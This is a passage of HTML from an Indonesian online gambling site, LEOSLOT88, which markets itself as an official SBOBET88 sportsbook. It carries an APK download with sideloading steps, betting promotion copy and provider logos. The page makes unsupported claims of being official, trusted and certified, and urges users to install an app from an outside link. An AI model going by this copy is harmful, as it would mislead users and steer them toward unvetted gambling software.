                                                <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/webp"></source>
                                                <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/jpeg"></source>
                                                <img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="/assets1/favicon_flip_coin_leoslot88.webp" width="94">
                                            </picture>
                                        </a>
                                    </div>
                                    <div class="download-apk-detail">
                                        <div>
                                            LEOSLOT88
                                        </div>
                                        <a class="btn" data-target="#apk_install_guide_modal" data-toggle="modal" href="https://valefor.vip/leo">
                                            <picture>
                                                <source srcset="/images/download-android-btn_de4c85c4.webp" type="image/webp"></source>
                                                <source srcset="/images/download-android-btn_9d415ee0.png" type="image/png"></source>
                                                <img alt="Download APK" class="img-responsive" height="36" loading="lazy" src="/images/download-android-btn_9d415ee0.png" width="152">
                                            </picture>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div aria-hidden="false" class="modal download-popup-modal" data-title="Panduan Instalasi" id="apk_install_guide_modal" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                            <span aria-hidden="true">
                                ×
                            </span>
                        </button>
                        <div class="modal-title" id="apk_install_guide_modal_title">
                            Panduan Instalasi
                        </div>
                    </div>
                    <div class="modal-body" id="apk_install_guide_modal_body">
                        <span>
                            <img alt="Android" height="20" loading="lazy" src="/images/android-logo_3bdafb3f.svg" width="20">
                            Instalasi Android
                        </span>
                        <ol>
                            <li>
                                Pindai kode QR untuk Android
                            </li>
                            <li>
                                Pilih buka situs web
                            </li>
                            <li>
                                Pilih "UNDUH" untuk mengunduh App Sbobet88
                            </li>
                            <li>
                                Pilih "PENGATURAN"
                            </li>
                            <li>
                                Pilih "Mengizinkan" dari sumber kami
                            </li>
                            <li>
                                Pilih "Terima"
                            </li>
                            <li>
                                Pilih "INSTAL"
                            </li>
                        </ol>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="telegram-banner-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <a href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                        <picture>
                            <source srcset="/images/telegram-bot-banner-desktop-id_d28941d2.webp" type="image/webp"></source>
                            <source srcset="/images/telegram-bot-banner-desktop-id_d28941d2.webp" type="image/webp"></source>
                            <img alt="Telegram" loading="lazy" src="/images/telegram-bot-banner-desktop-id_d28941d2.webp">
                        </picture>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="site-contacts">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="contact-list">
                        <li>
                            <a href="https://valefor.vip/leo" rel="noopener nofollow" target="_blank">
                                <i>
                                    <img alt="Contact" height="18" loading="lazy" src="/assets1/favicon_flip_coin_leoslot88.webp" width="18">
                                </i>
                                LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="footer-links">
                        <li>
							<a href="https://zumovallarta.com/">SBOBET</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">SBOBET88</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">JUDI BOLA</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">LOGIN SBOBET</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">LINK SBOBET88</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">LEOSLOT88</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 copyright">
                    ©2025 SBOBET. Hak cipta dilindungi | 18+
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator">
                    <div class="site-description">
                        <h1 style="color: goldenrod;">LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi</h1>
                        <p style="text-align: justify;">
                            LEOSLOT88 hadir sebagai <strong>situs SBOBET88 mobile WAP</strong> yang memudahkan pemain mengakses <strong>judi bola online</strong> kapan saja melalui satu link resmi. Platform ini dirancang ringan dan responsif, sehingga nyaman dibuka baik dari HP maupun perangkat lain tanpa kendala teknis. Dengan sistem yang stabil, pemain bisa langsung masuk ke pasar judi sportsbook tanpa harus ribet ganti halaman atau mencari link alternatif.

                        </p>
                        <p style="text-align: justify;">
                            Sebagai penyedia link bola online SBOBET live resmi, LEOSLOT88 menawarkan berbagai pilihan taruhan judi sportsbook yang lengkap. Mulai dari handicap Asia, over under, 1x2, <em>mix parlay</em>, hingga live betting yang berjalan real-time. Update pertandingan berlangsung cepat dan sinkron, membantu pemain membaca peluang judi dengan lebih akurat saat pertandingan sedang berlangsung.
                        </p>
                        <p style="text-align: justify;">
                            Keunggulan LEOSLOT88 juga terlihat dari dukungan pasar liga yang luas untuk kebutuhan judi bola online. Pemain bisa memasang taruhan pada kompetisi sepak bola Eropa, Asia, hingga liga internasional lainnya, termasuk cabang olahraga populer seperti basket, tenis, dan e-sports. Fitur mix parlay memungkinkan pemain mengombinasikan beberapa pertandingan sekaligus untuk peluang hasil maksimal. Semua data odds ditampilkan jelas dan transparan, sehingga strategi judi dapat disusun dengan lebih matang.
                        </p>
                        <p style="text-align: justify;">
                            Dari sisi akses dan transaksi, LEOSLOT88 mengutamakan kecepatan dan keamanan dalam aktivitas judi online. Login SBOBET88 mobile WAP dibuat praktis, sementara sistem keamanan berlapis menjaga data akun tetap aman. Proses deposit dan withdraw pun berjalan efisien melalui bank lokal dan QRIS, membuat pemain fokus menikmati permainan judi tanpa hambatan.
                        </p>
                        <p style="text-align: justify;">
                            Didukung layanan customer service aktif 24 jam serta server Asia yang konsisten, LEOSLOT88 menjadi pilihan tepat bagi bettor yang mencari situs judi SBOBET88 live resmi dengan performa stabil. Baik untuk taruhan santai maupun strategi judi mix parlay yang lebih serius, semua kebutuhan judi bola online dapat diakses dalam satu platform yang terpercaya.
                        </p>
                    </div>
                    <hr class="footer-separator">
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-info-container">
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="service" style="background-image: url(./template/leoslot88/MS-OLY/v4/images/icon-sprite_4abd1bd1.png);">
                                </i>
                                <div>
                                    <h3>
                                        PELAYANAN
                                    </h3>
                                    <p>
                                        Keunggulan Pelayanan
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    DEPOSIT
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div data-average-time="1.00" id="deposit_progress">
                                    </div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    WITHDRAW
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div data-average-time="3.00" id="withdrawal_progress">
                                    </div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <ul class="bank-list">
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/QR_de150cb2.webp" type="image/webp"></source>
                                            <source srcset="/images/QR_b6ca006f.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT QR" height="40" loading="lazy" src="/images/QR_b6ca006f.png" width="80">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/VA_37d5cf28.webp" type="image/webp"></source>
                                            <source srcset="/images/VA_a186ece1.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT VA BCA" height="40" loading="lazy" src="/images/VA_a186ece1.png" width="80" data-level="10">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/OVO_40338d6f.webp" type="image/webp"></source>
                                            <source srcset="/images/OVO_0192b451.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT EMONEY OVO" height="40" loading="lazy" src="/images/OVO_0192b451.png" width="80">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/DANA_021606b9.webp" type="image/webp"></source>
                                            <source srcset="/images/DANA_c8ead17c.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT EMONEY DANA" height="40" loading="lazy" src="/images/DANA_c8ead17c.png" width="80">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:00, Sabtu online 00:00-23:00, Minggu online 00:00-23:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1721170483317_970b26d1.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/GOPAY_6d9f75a3-3a2c-4be2-8179-3bbfd755d7cd_1618556640503_40886b19.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/INDOSAT_c549535b-79e4-4df1-8c4b-4dff4802903f_1618556640503_4f190a40.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:00, Sabtu online 00:00-23:00, Minggu online 00:00-23:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1721170483317_df136d4d.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/OVO_ddd6e876-f366-4b0b-a506-d0e8210c55e9_1719479663593_ba2dcc85.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/TELKOMSEL_708c135d-74c5-482f-9d03-27a5f7035c60_1618556640520_ceb4eaf9.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/XL_ea2a82b1-ca96-4eb1-9a52-cf378c6405e7_1618556640533_0fe49368.png" width="80">
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="product" style="background-image: url(./template/leoslot88/MS-OLY/v4/images/icon-sprite_4abd1bd1.png);">
                                </i>
                                <div>
                                    <h3>
                                        PRODUK
                                    </h3>
                                    <p>
                                        Keunggulan Produk
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    SBOBET ONLINE
                                </h4>
                                <p>
                                    Deretan sbobet online paling diburu dengan fitur bonus melimpah, ritme permainan cepat, dan peluang jackpot yang bikin pemain betah berlama-lama.
                                </p>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    SBOBET88
                                </h4>
                                <p>
                                    Permainan sbobet88 unggulan dengan sistem modern dan hadiah besar, cocok untuk pemain yang mengejar sensasi menang cepat dan konsisten.
                                </p>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    LOGIN SBOBET
                                </h4>
                                <p>
                                    Rasakan atmosfer judi bola sesungguhnya lewat live pertandingan real-time, dealer profesional, dan aksi nonstop yang memacu adrenalin.
                                </p>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    SBOBET / JUDI BOLA
                                </h4>
                                <p>
                                    Sportsbook kelas dunia dengan jadwal pertandingan lengkap, odds tajam, dan opsi taruhan variatif untuk memaksimalkan peluang cuan.
                                </p>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="help-and-service" style="background-image: url(./template/leoslot88/MS-OLY/v4/images/icon-sprite_4abd1bd1.png);">
                                </i>
                                <div>
                                    <h3>
                                        BANTUAN &amp; DUKUNGAN
                                    </h3>
                                    <p>
                                        Servis Lainnya
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    TERHUBUNG DENGAN KAMI
                                </h4>
                                <ul class="social-media-list">
                                    <li>
                                        <a target="_blank" rel="nofollow"> <img src="/assets1/whatsapp.png" alt="Social Media" width="32" height="32" loading="lazy"> </a>
                                    </li>

                                    <li>
                                        <a target="_blank" rel="nofollow"> <img src="/assets1/telegram.png" alt="Social Media" width="32" height="32" loading="lazy"> </a>
                                    </li>

                                    <li>
                                        <a target="_blank" rel="nofollow">
                                            <img src="/assets1/communication.png" alt="Social Media" width="32" height="32" loading="lazy">
                                        </a>
                                    </li>

                                    <li>
                                        <a target="_blank" rel="nofollow"> <img src="/assets1/instagram.png" alt="Social Media" width="32" height="32" loading="lazy"> </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="site-info-description with-seperator">

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="footer-separator">
            <div class="row">
                <div class="col-md-5">
                    <p class="footer-section-title">
                        Bersertifikasi Dari
                    </p>
                    <ul class="hover-list">
                        <li>
                            <a class="powered-by-link" href="https://vingaming.com" rel="nofollow noopener" target="_blank">
                                <picture>
                                    <source srcset="/images/vin-gaming_cfcce1be.webp" type="image/webp"></source>
                                    <source srcset="/images/vin-gaming_a588d78d.png" type="image/png"></source>
                                    <img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="/images/vin-gaming_a588d78d.png">
                                </picture>
                                <picture>
                                    <source srcset="/images/vin-gaming-active_26de385c.webp" type="image/webp"></source>
                                    <source srcset="/images/vin-gaming-active_175221bd.png" type="image/png"></source>
                                    <img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="/images/vin-gaming-active_175221bd.png">
                                </picture>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture>
                                <source srcset="/images/gambling-support_3baa6cb6.webp" type="image/webp"></source>
                                <source srcset="/images/gambling-support_32d278b5.png" type="image/png"></source>
                                <img alt="Gambling Support" height="40" loading="lazy" src="/images/gambling-support_32d278b5.png" width="78">
                            </picture>
                            <picture>
                                <source srcset="/images/gambling-support-active_a0000ff3.webp" type="image/webp"></source>
                                <source srcset="/images/gambling-support-active_2b328522.png" type="image/png"></source>
                                <img alt="Gambling Support" height="40" loading="lazy" src="/images/gambling-support-active_2b328522.png" width="78">
                            </picture>
                        </li>
                        <li>
                            <picture>
                                <source srcset="/images/18-plus_04d8f0b9.webp" type="image/webp"></source>
                                <source srcset="/images/18-plus_b310635c.png" type="image/png"></source>
                                <img alt="18 Plus" height="40" loading="lazy" src="/images/18-plus_b310635c.png" width="41">
                            </picture>
                            <picture>
                                <source srcset="/images/18-plus-active_8de182e4.webp" type="image/webp"></source>
                                <source srcset="/images/18-plus-active_563b6dbe.png" type="image/png"></source>
                                <img alt="18 Plus" height="40" loading="lazy" src="/images/18-plus-active_563b6dbe.png" width="41">
                            </picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/chrome_8478f727.webp" type="image/webp"></source>
                                    <source srcset="/images/chrome_aed499e0.png" type="image/png"></source>
                                    <img alt="Chrome" height="40" loading="lazy" src="/images/chrome_aed499e0.png" width="41">
                                </picture>
                                <picture>
                                    <source srcset="/images/chrome-active_640da587.webp" type="image/webp"></source>
                                    <source srcset="/images/chrome-active_c2e5e0a2.png" type="image/png"></source>
                                    <img alt="Chrome" height="40" loading="lazy" src="/images/chrome-active_c2e5e0a2.png" width="41">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/edge_08eeed02.webp" type="image/webp"></source>
                                    <source srcset="/images/edge_d5e740df.png" type="image/png"></source>
                                    <img alt="Edge" height="40" loading="lazy" src="/images/edge_d5e740df.png" width="41">
                                </picture>
                                <picture>
                                    <source srcset="/images/edge-active_f2e00033.webp" type="image/webp"></source>
                                    <source srcset="/images/edge-active_20b144fe.png" type="image/png"></source>
                                    <img alt="Edge" height="40" loading="lazy" src="/images/edge-active_20b144fe.png" width="41" data-level="no-nested">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/firefox_a6b79394.webp" type="image/webp"></source>
                                    <source srcset="/images/firefox_ac6da2df.png" type="image/png"></source>
                                    <img alt="Firefox" height="40" loading="lazy" src="/images/firefox_ac6da2df.png" width="41">
                                </picture>
                                <picture>
                                    <source srcset="/images/firefox-active_7475b372.webp" type="image/webp"></source>
                                    <source srcset="/images/firefox-active_babe6ffc.png" type="image/png"></source>
                                    <img alt="Firefox" height="40" loading="lazy" src="/images/firefox-active_babe6ffc.png" width="41">
                                </picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <hr class="footer-separator">
            <div class="row">
                <div class="col-md-12">
                    <p class="footer-section-title"><b>@2025-2026 LEOSLOT88 RANK #1</b></p>
                    <fieldset class="provider-container">
                        <legend>
                            Slots
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-7_65650212.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7_63596d81.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7_63596d81.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-7-active_e3da0637.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7-active_9c6f4b0c.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7-active_9c6f4b0c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-70_3051f76e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70_fd9bf4e1.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70_fd9bf4e1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-70-active_0da87753.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70-active_0823eee4.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70-active_0823eee4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-9_e8b7a4f0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-9_1f61d1c2.png" type="image/png"></source>
                                    <img alt="PG Soft" height="50" loading="lazy" src="/images/game-code-9_1f61d1c2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-9-active_7f9bc962.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-9-active_a3be8489.png" type="image/png"></source>
                                    <img alt="PG Soft" height="50" loading="lazy" src="/images/game-code-9-active_a3be8489.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-40_72673aeb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-40_3dcea916.png" type="image/png"></source>
                                    <img alt="Sbobet x Leoslot88" height="50" loading="lazy" src="/images/game-code-40_3dcea916.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-40-active_8bb3c339.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-40-active_91622483.png" type="image/png"></source>
                                    <img alt="Sbobet x Leoslot88" height="50" loading="lazy" src="/images/game-code-40-active_91622483.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-112_4831bf5f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-112_c02786b4.png" type="image/png"></source>
                                    <img alt="Fat Panda" height="50" loading="lazy" src="/images/game-code-112_c02786b4.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-112-active_c88f0696.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-112-active_f5cc7436.png" type="image/png"></source>
                                    <img alt="Fat Panda" height="50" loading="lazy" src="/images/game-code-112-active_f5cc7436.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-98_9bd6bbba.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98_f4b79507.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98_f4b79507.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-98-active_bbdea307.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98-active_0ded235a.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98-active_0ded235a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-92_d9b265bb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-92_721c5999.png" type="image/png"></source>
                                    <img alt="No Limit City" height="50" loading="lazy" src="/images/game-code-92_721c5999.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-92-active_1815ae8d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-92-active_4f0089f4.png" type="image/png"></source>
                                    <img alt="No Limit City" height="50" loading="lazy" src="/images/game-code-92-active_4f0089f4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-16_697ec03c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-16_49fb8937.png" type="image/png"></source>
                                    <img alt="Habanero" height="50" loading="lazy" src="/images/game-code-16_49fb8937.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-16-active_168fda04.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-16-active_340af7ff.png" type="image/png"></source>
                                    <img alt="Habanero" height="50" loading="lazy" src="/images/game-code-16-active_340af7ff.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-17_282071d4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17_6f7c58ed.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17_6f7c58ed.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-114_8cbda9fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-114_584506a2.png" type="image/png"></source>
                                    <img alt="5G Games" height="50" loading="lazy" src="/images/game-code-114_584506a2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-114-active_f6ec3caa.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-114-active_42266b90.png" type="image/png"></source>
                                    <img alt="5G Games" height="50" loading="lazy" src="/images/game-code-114-active_42266b90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-2_f9afb449.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-2_3218792a.png" type="image/png"></source>
                                    <img alt="Playtech" height="50" loading="lazy" src="/images/game-code-2_3218792a.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-2-active_0565f0e0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-2-active_dd62c951.png" type="image/png"></source>
                                    <img alt="Playtech" height="50" loading="lazy" src="/images/game-code-2-active_dd62c951.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-29_403cf304.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29_1030a168.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29_1030a168.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-29-active_c35c1f03.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29-active_cae1ec58.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29-active_cae1ec58.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-116_5cea0470.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116_3a4b4fb7.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116_3a4b4fb7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-116-active_47ccc4d3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116-active_13b068b9.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116-active_13b068b9.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-110_7ed444f0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-110_498a44d2.png" type="image/png"></source>
                                    <img alt="Fast Spin" height="50" loading="lazy" src="/images/game-code-110_498a44d2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-110-active_e1a0a29e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-110-active_bf99eabe.png" type="image/png"></source>
                                    <img alt="Fast Spin" height="50" loading="lazy" src="/images/game-code-110-active_bf99eabe.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-115_f2a4d0ec.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-115_ca441762.png" type="image/png"></source>
                                    <img alt="VPLUS" height="50" loading="lazy" src="/images/game-code-115_ca441762.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-115-active_635d2d0b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-115-active_da03d936.png" type="image/png"></source>
                                    <img alt="VPLUS" height="50" loading="lazy" src="/images/game-code-115-active_da03d936.png" width="130">
                                </picture>
                            </li>
                            <li data-action="open">
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-72_a24559d5.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72_fd8b23e9.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72_fd8b23e9.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-72-active_98a4a50f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72-active_8e227c7d.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72-active_8e227c7d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-54_5399c93a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-54_442ea6a0.png" type="image/png"></source>
                                    <img alt="AdvantPlay" height="50" loading="lazy" src="/images/game-code-54_442ea6a0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-54-active_421590c6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-54-active_4e86a0b1.png" type="image/png"></source>
                                    <img alt="AdvantPlay" height="50" loading="lazy" src="/images/game-code-54-active_4e86a0b1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-108_f8fb56df.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108_97977317.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108_97977317.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-108-active_8c2de658.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108-active_9d1a12ca.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108-active_9d1a12ca.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-87_b01fcda0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-87_2262d551.png" type="image/png"></source>
                                    <img alt="Naga Games" height="50" loading="lazy" src="/images/game-code-87_2262d551.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-87-active_adf44968.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-87-active_0d704c4a.png" type="image/png"></source>
                                    <img alt="Naga Games" height="50" loading="lazy" src="/images/game-code-87-active_0d704c4a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-51_0d65331b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51_23b062ec.png" type="image/png"></source>
